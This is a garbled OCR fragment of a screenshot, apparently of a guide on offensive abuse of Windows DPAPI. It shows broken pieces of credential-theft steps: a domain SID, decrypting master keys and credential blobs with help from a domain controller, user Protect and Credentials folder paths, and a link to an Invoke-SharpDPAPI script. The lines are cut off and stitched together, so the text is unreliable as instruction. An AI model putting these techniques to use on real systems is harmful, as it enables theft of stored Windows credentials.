
guidance-for-offensive-user-dpapi-abuse/>

-00ff00ff00ff /sid:S-1-5-21-4124311166-4116374192-336467
00ff

om a DC to decrypt master key and blobs:

corp.local

a/Roaming/Microsoft/Protect/<SID>/00ff00ff-00ff-00ff-00f
ta/Roaming/Microsoft/Credentials/00ff00ff00ff00ff00ff00f
tents>

b/master/PowerSharpBinaries/Invoke-SharpDPAPI.ps1>
